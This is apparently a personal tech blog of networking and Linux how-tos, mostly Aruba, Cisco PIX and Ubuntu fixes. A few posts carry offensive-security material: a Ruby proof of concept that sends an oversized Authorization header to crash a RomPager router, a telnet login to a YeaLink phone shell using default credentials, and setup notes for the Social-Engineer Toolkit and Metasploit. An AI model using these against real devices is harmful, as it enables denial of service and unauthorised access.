My Library
Wednesday, December 11, 2024
Monday, September 20, 2021
Malaysia Telco Tower ( Will be updated time after time )
1BestariNet Receiver Integrated System -1BRIS ( YES Tower )
Friday, May 28, 2021
Converting Aruba IAP ( IAP )to Campus AP ( CAP )
1. You need to console the AP
2. Hit <Enter> to stop autoboot: 2
3. Purgeenv ( to remove config and make a default config )
4. factory_reset ( to reset all config and setting )
5. reset ( reboot AP )
6. Wait until AP rebooted and User and Password appear
7. User : admin Password : AP Serial Number
8. If ask you change password please change to your desirable password
9. Type #convert-aos-ap CAP <Controller IP>
10.Converting to Controller based AP. Will automatically reboot when done
11.Make sure the AP got an IP from the Controller ( After reboot inside CLI )
12.Check AP inside controller once 2 LED is static.
#EOF
p/s : Tested on IAP 325 Model.
Thursday, October 22, 2020
This is how I stacking my 2 switches with IRF using 1 DAC cable

Member 1
IRF Port Interface Status
1 Ten-GigabitEthernet1/0/27 UP
2 disable --
Member 2
IRF Port Interface Status
1 disable --
Thursday, September 3, 2020
Configure Aruba AP-303H ( RW ) Unified AP
Saturday, July 27, 2019
How To install PL2303 Serial USB on OSX
Wednesday, July 15, 2015
How to connect YES 4G in Linux
2) Select on which OS version e.g Connect for Linux (Ubuntu 12 & 14) 32 bit / 64 bit
3) Download it
4) Once downloaded,find the downloaded file and right click the filename Connect_Installer_32 and select Open with Ubuntu Software Center.
5) Click Install
6) And you got your 4G Yes dialer.
p/s : It will ask your root password(Administrator password).
And you done.
--EOT--
Tuesday, April 21, 2015
Unable to Install LibreOffice.How to Solve it.
The following packages have unmet dependencies:
libreoffice : Depends: libreoffice-core (= 1:3.5.7-0ubuntu7) but it is not going to be installed
Depends: libreoffice-writer but it is not going to be installed
Depends: libreoffice-calc but it is not going to be installed
Depends: libreoffice-impress but it is not going to be installed
Depends: libreoffice-draw but it is not going to be installed
Depends: libreoffice-math but it is not going to be installed
Depends: libreoffice-base but it is not going to be installed
Depends: libreoffice-filter-mobiledev but it is not going to be installed
Depends: libreoffice-java-common (>= 1:3.5.7~) but it is not going to be installed
Recommends: libreoffice-gnome but it is not going to be installed or
libreoffice-kde but it is not going to be installed
E: Unable to correct problems, you have held broken packages.
Step to solve this issue :-
1) Download Armel Binary
2) sudo add-apt-repository ppa:libreoffice/ppa and click ENTER
3) sudo apt-get update
4) sudo apt-get update && sudo apt-get install libreoffice
5) Select ' Y '
--=EOT=--
Thursday, July 17, 2014
How to Install w3af inside Ubuntu 12.04
I preferred w3af_console and below is the step taken:- #git clone --depth 1 https://github.com/andresriancho/w3af.git #cd w3af
#./w3af_console --#--An error will occur as needed to install some dependencies--#--- ( " The framework has two different sets of dependencies, one for the GUI
and one for the Console, in case you don’t want to use the GUI, just run
w3af_console and install those dependencies. " ) $sudo apt-get install libyaml-dev python2.7-dev $cd /tmp/
$./w3af_dependency_install.sh
You now can start to use w3af.
#EOT
Friday, July 4, 2014
How to install Wapiti (The web-application vulnerability scanner)
wapiti-2.3.0.tar.gz
python-setuptools
Download
$ wget http://wapiti.sourceforge.net/
Extract
$ tar -zxvf wapiti-2.3.0.tar.gz -C /opt/
**Depends on which folder you prefer
Installation
/opt/wapiti-2.3.0# python setup.py install
Error in Installation
Traceback (most recent call last):
File "setup.py", line 2, in
from setuptools import setup, find_packages
ImportError: No module named setuptools
**Please install python-setuptools to correct this error.
$ sudo apt-get install python-setuptools
#EOT
Tuesday, April 22, 2014
Tuesday, April 8, 2014
How to Install New Nmap 6.40 for Ubuntu 12.04
Below is the way to install it.
wget http://nmap.org/dist/nmap-6.40.tar.bz2
tar -jxvf nmap-6.40.tar.bz2
cd nmap-6.40
./configure
make "LUA_LIBS=../liblua/liblua.a -ldl -lm"
make install
Wednesday, March 19, 2014
How to recover files in Ubuntu 12.04 LTS
The software called photorec aka testdisk.
1)Just install via
#apt-get install testdisk
2)To run the app
#photorec /d restore
3)Select the partition and filesystem.
For Selection of filename, choose "File Opt" in the Menu section and tick ( X )
Then click " Enter " - it will return to the Main Menu
Then please select " Search " and press Enter
and the process of recovering will be done...
--EOT--
Saturday, March 15, 2014
#MH 370
Tuesday, September 17, 2013
Thursday, September 5, 2013
GNOME Sound Conversion. - SoungConverter. Easy to use.
Click the link below to Review and Download.
SoundConverter
Also can download via Ubuntu Software Center and Apt-get.
Happy trying..
Thursday, August 29, 2013
R4BIA : Untukmu Mesir | Pray For Egypt (Malaysia Version) Song by Scarabeuz feat Omima
Pray For EGYPT. Malaysia version!
Tuesday, July 23, 2013
Cisco PIX : How to allow HQ via ISP Network going thru your LAN (branch) network.
For your HQ coming from subnet 10.22.x.x/yy to subnet 10.45.x.0/19 you would have to configure NAT0 between these networks.
access-list INSIDE-NAT0 permit ip 10.45.x.0 255.255.224.0 10.22.x.x y.y.y.y
access-list INSIDE-NAT0 permit ip 10.36.0.0 255.255.0.0 10.22.x.x y.y.y.y
I got this solution from Cisco Support Community
Monday, July 1, 2013
How to configure Multiple Internal network in Pix/ASA 7.x
Just Click the link to view on how to configure multiple Internal network in Pix/ASA 7.x
Pix/ASA 7.x Multiple Internal network Configuration
Saturday, June 8, 2013
Pidgin Log Files on Linux
/home/systemUserName/.purple/logs/yahoo/myYahooId/*
If you have others it will listed after /logs/
Wednesday, June 5, 2013
Install Adobe Reader in Ubuntu 12.04
Locate the file inside terminal and install via dpkg
$ sudo dpkg -i AdbeRdr9*
After install go to the Dash and launch Adobe Reader
Monday, June 3, 2013
MP3 Cutter for Ubuntu
Credit:- mp3splt
Usage:-
1. apt-get install mp3splt-gtk
2. Install GStreamer extra plugins via ( Ubuntu Software Center )
3.Right click at your *.mp3 file then Click mp3splt
4.Click Play button and click +Add and click +Add again depends on which you want to cut.
5.Click Split on top of the program and you might find your file at /home/
===EOF===
Thursday, May 23, 2013
rpf-check result drop in Pix 525 ( Solution )
======
Info: I got a problem where I cant ping from a router to inside network.Suspect Nat Problem based on googling.
Log inside PIX
May 23 2013 07:07:21: %PIX-3-305005: No translation group found for tcp src Outside:10.35.24.121/3195 dst inside:10.35.189.172/445
Step:
======
Using Packetracer command in PIX 525 as command below.
packet-tracer input Outside tcp 10.35.24.121 3195 10.35.189.172 445 detailed
Result from Packetracer:
===============
Phase: 6
Type: NAT
Subtype: rpf-check
Result: DROP
Config:
nat (inside) 1 access-list net
nat-control
match ip inside 10.35.16.0 255.255.224.0 Outside any
dynamic translation to pool 1 (10.40.9.2 [Interface PAT])
translate_hits = 3185, untranslate_hits = 0
Additional Information:
Forward Flow based lookup yields rule:
out id=0x4dc4d38, priority=2, domain=nat-reverse, deny=false
hits=1782778, user_data=0x4d2e470, cs_id=0x0, flags=0x0, protocol=0
src ip=0.0.0.0, mask=0.0.0.0, port=0
dst ip=10.35.16.0, mask=255.255.224.0, port=0
Solution :
======
PIX#access-list inside_nat0_outbound extended permit ip 10.35.16.0 255.255.224.0 10.40.9.0 255.255.255.0
PIX#nat(inside) 0 access-list inside_nat0_outbound
==EOF==
*p/s: Problem might be different then real situation.I also just try and error based on below reference.
Credit : experts-exchange.com(User Config)
CiscoWorks Tomcat Servlet Engine service does not start , Windows Version
My Tomcat Servlet Engine Services unable to Start due to my previous regdaemon.xml was empty and i dont why.
Solution:-
What I do, is I look for a filename " regdaemon "
As for me it located at C:\Program Files\CSCOpx\MDC\etc
I copy paste the old script of regdaemon.xml.bak and put inside regdaemon.xml and save.
After that I try to restart the CiscoWorks Tomcat Servlet Engine services and it works..!
Reference : - CiscoWorks Tomcat Servlet Engine service does not start
How to Clear CiscoWorks Syslog
Core issue
CiscoWorks might not run if the size of the Syslog.log or syslog_info file is huge.Resolution
To resolve this issue, perform these steps:- For Windows:
- Open a command prompt.
- Issue the net stop crmdmgtd command.
- Go to Settings > Control Panel > Administrative Tools > Services and stop the CWCS syslog service.
- Delete the syslog.log file found under $NMSROOT\log\ directory, where $NMSROOT is the CiscoWorks installation directory. By default it is C:\Program Files\CSCOpx\log.
- Restart the CWCS syslog service.
- In the command prompt, issue the net start crmdmgtd command.
- For Solaris:
- Open the command line.
- Execute /etc/init.d/dmgtd stop.
- Execute cp /dev/null /var/log/syslog_info.
- Execute /etc/init.d/dmgtd start
Credit : - Problem running Cisco Works and the Syslog.log or syslog_info file keeps growing
Friday, May 17, 2013
Update Flash In Ubuntu Precise Pangolin ( 12.04.2 LTS ) For Mozilla Firefox
- Unpack the plugin tar.gz and copy the files to the appropriate location.
- Save the plugin tar.gz locally and note the location the file was saved to
- Launch terminal and change directories to the location the file was saved to.
- Unpack the tar.gz file. Once unpacked you will see the following:
+ libflashplayer.so
+ /usr
- Identify the location of the browser plugins directory, based on your Linux distribution and Firefox version ( For Me as below )
- Copy libflashplayer.so to the appropriate browser plugins directory. At the prompt type:
+ cp libflashplayer.so /usr/lib/mozilla/plugins
- Copy the Flash Player Local Settings configurations files to the /usr directory.
At the prompt type:
+ sudo cp -r usr/* /usr
*p/s :- make sure you close your browse before updating.Just on a safe side :)
-EOF-
Wednesday, May 8, 2013
Updating Ubuntu (11.10) Package via Proxy
Note : Sometimes there may be connection failure because of busy servers. So Please be patient during new Ubuntu release
Solution :
1) Open the Terminal and type the following command
sudo gedit /etc/apt/apt.conf.d/02proxy
Note : 01proxy file is not present earlier.
2) Type the following line(in red) in the file:
Acquire::http::Proxy “http://yourusername:yourpassword@yourproxy:yourport″;
3) Save the file and your problem is solved.
Credit: naveenubuntu
Thursday, April 18, 2013
Lagu Reformasi / Reformasi Song By Yassin
Click Here To Download Reformasi Song
REFORMASI.mp3
[URL=http://www.uploadmb.com/dw.php?id=1366259149]REFORMASI.mp3[/URL]
Credit:-
Thanx Bro Yassin Sulaiman for this great song.
Monday, April 1, 2013
How To Copy Flash in Cisco Aironet/Switch
Cisco#sh flash:
3 -rwx 1048 Mar 1 1993 22:12:10 -05:00 multiple-fs
5 drwx 192 Feb 28 1993 19:06:54 -05:00 c2960-lanbase-mz.122-25.SEE2 620 -rwx 2519 Mar 1 1993 22:12:10 -05:00 config.text
621 -rwx 27 Mar 1 1993 22:12:10 -05:00 private-config.text
Address or name of remote host []? 192.168.100.8
Destination filename [192.168.100.8]? c2960-lanbase-mz.122-25.SEE2.bin
%Error opening flash:/c2960-lanbase-mz.122-25.SEE2.bin (No such file or directory)
Solution :-
As you can see in the flash below c2960-lanbase-mz.122-25.SEE2 is a directory.
Credit: - Cisco SupportForums
Tuesday, March 19, 2013
PJAppSrv ( Act as a Webserver)
Info
Click Here to Download
Sunday, February 24, 2013
IPRIP unable to create socket for address (Solution)
In the Open box type CMD
In CMD type NET USE
Damn..I hate windows..but need to use at 1st for the time being.. :P
Friday, January 4, 2013
SET Dont use SVN Anymore and move to GITHUB
==== STEP 1====
[-] New set_config.py file generated on: 2013-01-04 10:54:25.898164
[-] Verifying configuration update...
[*] Update verified, config timestamp is: 2013-01-04 10:54:25.898164
[*] SET is using the new config, no need to restart
[!] The Social-Engineer Toolkit has officially moved to github and no longer uses SVN.
[!] Ensure that you have GIT installed and this conversion tool will automatically pull the latest git version for you.
[!] Do you want to do a manual install or have SET do the conversion to GIT for you?
1. Automatic
2. Manual
3. Continue using SET (NO UPDATES ANYMORE!)
Enter your numeric choice: 1
[*] BEFORE YOU START! Ensure you have GIT installed (apt-get install git)
Have you installed GIT? y/n: y
[*] Great! Here we go... Removing old svn repository and moving to new
[*] SET directory has been removed. Now checking out SET from GIT..
[*] This could take a few moments..
Cloning into /opt/set...
remote: Counting objects: 403, done.
remote: Compressing objects: 100% (323/323), done.
remote: Total 403 (delta 81), reused 392 (delta 70)
Receiving objects: 100% (403/403), 35.81 MiB | 1.45 MiB/s, done.
Resolving deltas: 100% (81/81), done.
[*] You should now have the latest from git. To update, run set-update or type git pull
[*] Exit SET and restart. Move out of the current directory and go into the set directory.
[*] You should never have to go through this process again!
====How to Update====
(You may choose either ./set-update or git pull as advise above.)
root@LM:/opt/set# ./set-update
[-] Updating the Social-Engineer Toolkit, be patient...
Already up-to-date.
[*] The updating has finished, returning to main menu..
root@LM:/opt/set# git pull
Already up-to-date.
==== STEP 2====
#If you came across this error message :
root@LM:/opt/set# ./set
[!] Metasploit path not found. These payloads will be disabled.
[!] Please configure in the config/set_config.
Just Press
#Then it will pop-up Terms of service
Do you agree to the terms of service [y/n]: y
#It will go to the SET Menu and choose "99" to exit SET
set>99
#Edit config/set_config ( Use nano or vim are up to you )
root@LM:/opt/set# nano config/set_config
#In config/set_config Editor.Please edit base on your Metasploit directory:-
### Define the path to MetaSploit, for example: /pentest/exploits/framework3
METASPLOIT_PATH=/opt/metasploit-4.4.0/msf3/
#Save and Exit the Editor.Kindly update your Metasploit by choosing no 4 in SET Menu.
4) Update the Metasploit Framework
set> 4
#Once update you may run SET as normal
====EOF===
Monday, December 24, 2012
YeaLink IP Phone SIP CSRF / Default Credentials
Trying 10.10.1.136...
telnet: Unable to connect to remote host: Connection refused
:~#
CSRF Code
:~# telnet 10.10.1.136
Trying 10.10.1.136...
Connected to 10.10.1.136.
Escape character is '^]'.
IPPHONE login:
Password:
BusyBox v1.6.1 (2010-10-08 16:43:22 CST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
$
Saturday, December 8, 2012
Skype Webcam Fail on Ubuntu (Solution)
Need to install both :-
libv4l-0 - Collection of video4linux support libraries
libv4l-dev - Collection of video4linux support libraries (development files)
#apt-get install libv4l-0
#apt-get install libv4l-dev
===EOF===
Tuesday, December 4, 2012
RomPager Exploit.
[+] GET Http By Pretorians
[!] Target: 17x.x.x.x
Connecting to 17x.x.x.x
HTTP/1.1 404 Not Found
Content-Type: text/html
Server: RomPager/4.07 UPnP/1.0
#ruby rugbi.rb
End Result
===========
./get.pl -n 17x.x.x.x
[+] GET Http By Pretorians
[!] Target: 17x.x.x.x
|!| Can not connect...
===EOF===
Code
--------
require 'net/https'
url = URI.parse("http://17x.x.x.x/")
data = nil
headers = {
"Host" => "IP",
"Authorization" => "Basic
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$
}
res = Net::HTTP.start(url.host, url.port) do |http|
http.use_ssl = false
http.send_request("GET", url.path, data, headers)
end
puts res.body
Wednesday, November 28, 2012
GET HTTP(Proxy / IO:Socket / HTML::LinkExtor)
#!/usr/bin/perl
############################################
# [+] Get HTTP
# Created
# BY
# Pretorians
#
###########################################
use LWP::Simple;
use Time::localtime;
use LWP::UserAgent;
use IO::Socket;
use HTML::LinkExtor;
##
print "[+] GET Http By Pretorians \n";
##
##
if (@ARGV == 0) {&usg;}
while (@ARGV > 0) {
$type = shift(@ARGV);
$t = shift(@ARGV);
if ($type eq "-p") {
print "[!] Target: $t\n";
my $ua = LWP::UserAgent->new;
$ua->agent('Mozilla/5.0 ');
$ua->proxy([(http )] => 'socks://127.0.0.1:9050');
$ua->cookie_jar({});
my $r = $ua->get("http://$t/") or die ("Unable to get page!");
print $r->content;
}}
##
##
if ($type eq "-n") {
print "[!] Target: $t\n";
my $r = ("http://$t/");
my $socket = IO::Socket::INET->new(
Proto => "tcp",
PeerAddr => $t,
PeerPort => 80) || die "|!| Can not connect...\n";
print "Connecting to $t\n";
print $socket "GET $t HTTP/1.0\n\n";
$socket->recv(my $data, 1024);
print "$data \n";
close ($socket);
}
##
##
if ($type eq "-e") {
print "[!] Target: $t\n";
my $r = get("http://$t/");
$LinkExtor = HTML::LinkExtor->new(\&links);
$LinkExtor->parse($r);
sub links
{
($tag, %links) = @_;
if ($tag eq "a") {
foreach $key (keys %links) {
if ($key eq "href") {
print "$links{$key}\n";
}
}
}
}
}
##
##
sub usg(){
print "[!] usg: perl get.pl [-p : -n : -e ]
print "[!] -p: With Proxy\n";
print "[!] -n: Without Proxy\n";
print "[!] -e: Link Extractor\n";
}
exit ;
p/s: Now I already have 3 options:
1: With Proxy
2: Without Proxy using IO:Socket
3: A Link Extractor
That why i call my blog My Library where I dump and retrieve info backs for further viewing.At the same time I share it with you guys out there :D
Monday, November 26, 2012
GET HTTP (Proxy or using IO::Socket)
############################################
# [+] Get HTTP
# Created
# BY
# Pretorians
#
###########################################
use LWP::Simple;
use Time::localtime;
use LWP::UserAgent;
use IO::Socket;
##
print "[+] GET Http \n";
##
##
if (@ARGV == 0) {&usg;}
while (@ARGV > 0) {
$type = shift(@ARGV);
$t = shift(@ARGV);
if ($type eq "-p") {
print "[!] Target: $t\n";
my $ua = LWP::UserAgent->new;
$ua->agent('Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:16.0) Gecko/20100101 Firefox/16.0');
$ua->proxy([(http )] => 'socks://127.0.0.1:9050');
$ua->cookie_jar({});
my $r = $ua->get("http://$t/") or die ("Unable to get page!");
print $r->content;
}}
##
##
if ($type eq "-n") {
print "[!] Target: $t\n";
my $r = ("http://$t/");
my $socket = IO::Socket::INET->new(
Proto => "tcp",
PeerAddr => $t,
PeerPort => 80) || die "|!| Can not connect...\n";
print "connecting to $t\n";
print $socket "GET $t HTTP/1.0\n\n";
$socket->recv(my $data, 1024);
print "$data \n";
close ($socket);
}
##
sub usg(){
print "[!] usg: perl get.pl [-p or -n]
print "[!] -p: With Proxy\n";
print "[!] -n: Without Proxy\n";
}
exit ;
I just dump the code in here only.Still the same nothing change..just slot it to make it as an option either choose Get HTTP with proxy or Get HTTP without Proxy.
My main target is only about the HTTP request / date / server name content-type and also a menu to choose either -p or - n :D.Basically for modem.
Friday, November 23, 2012
GET HTTP with Simplified Option(proxy / non-proxy)
############################################
# [+] Get HTTP
# Created
# BY
# Pretorians
#
###########################################
use LWP::Simple;
use Time::localtime;
use LWP::UserAgent;
##
print "[+] GET Http Modem\n";
##
sub timestamp {
my $c = localtime;
return sprintf( "%04d-%02d-%02d_%02d-%02d-%02d",
$c->year + 1900, $c->mon + 1, $c->mday,
$c->hour, $c->min, $c->sec );
}
print '[+] Date: [' . timestamp() . ']'. "\n";
##
##
if (@ARGV == 0) {&usg;}
while (@ARGV > 0) {
$type = shift(@ARGV);
$t = shift(@ARGV);
if ($type eq "-p") {
print "[!] Target: $t\n";
my $ua = LWP::UserAgent->new;
$ua->agent('Mozilla/5.0 ');
$ua->proxy([(http )] => 'socks://127.0.0.1:9050');
$ua->cookie_jar({});
my $r = $ua->get("http://$t/") or die ("Unable to get page!");
print $r->content;
}}
if ($type eq "-n") {
print "[!] Target: $t\n";
my $r = getprint("http://$t/") or die ("Unable to get page!");
}
##
sub usg(){
print "[!] usg: perl get.pl [-p or -n]
print "[!] -p: With Proxy\n";
print "[!] -n: Without Proxy\n";
}
exit ;
Thursday, November 8, 2012
GET HTTP ( LWP with TOR )
use LWP::Simple;
use Time::localtime;
use LWP::UserAgent;
##
print "[+] GET Http Modem\n";
##
sub timestamp {
my $c = localtime;
return sprintf( "%04d-%02d-%02d_%02d-%02d-%02d",
$c->year + 1900, $c->mon + 1, $c->mday,
$c->hour, $c->min, $c->sec );
}
print '[+] Date: [' . timestamp() . ']'. "\n";
##
##
if (@ARGV == 0) {&usg;}
$t = shift(@ARGV);
{
print "[!] Target: $t\n";
}
##
##
##
my $ua = LWP::UserAgent->new;
$ua->agent('Mozilla/5.0');
$ua->proxy([(http )] => 'socks://127.0.0.1:9050');
$ua->cookie_jar({});
my $r = $ua->get("http://$t/") or die ("Unable to get page!");
print $r->content;
##
sub usg(){
print "[!] usg: perl get.pl
}
exit ;
p/s :
Make sure you install the module of LWP::Protocol::socks to make the tor proxy working. #cpan install LWP::Protocol::socksBy the way this was simplified just for my own used.Everyone have their own view and style. Please google for more info.
Wednesday, November 7, 2012
GET HTTP (LWP:Simple/Time:LocalTime)
use LWP::Simple;
use Time::localtime;
print "[+] GET Http Modem\n";
##
sub timestamp {
my $c = localtime;
return sprintf( "%04d-%02d-%02d_%02d-%02d-%02d",
$c->year + 1900, $c->mon + 1, $c->mday,
$c->hour, $c->min, $c->sec );
}
print '[+] Date: [' . timestamp() . ']'. "\n";
##
##
if (@ARGV == 0) {&usg;}
$t = shift(@ARGV);
{
print "[!] Target: $t\n";
my $r = getprint("http://$t/") or die ("Unable to get page!");
##
##
}
sub usg(){
print "[!] usg: perl get.pl
}
exit ;













